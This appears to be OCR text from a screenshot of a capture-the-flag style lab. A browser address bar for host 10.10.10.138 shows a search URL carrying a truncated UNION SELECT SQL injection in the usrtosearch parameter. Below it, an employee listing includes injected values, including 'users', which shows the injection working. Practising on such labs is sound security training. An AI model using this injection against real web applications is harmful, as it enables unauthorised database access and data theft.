 不安全 | 10.10.10.138/kzMb5nVYJw/420search.php?usrtosearch="%20union%20select%20group_c
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID : users
EMP NAME : 2
EMP POSITION : 3
--------------------------------
Fetched data successfully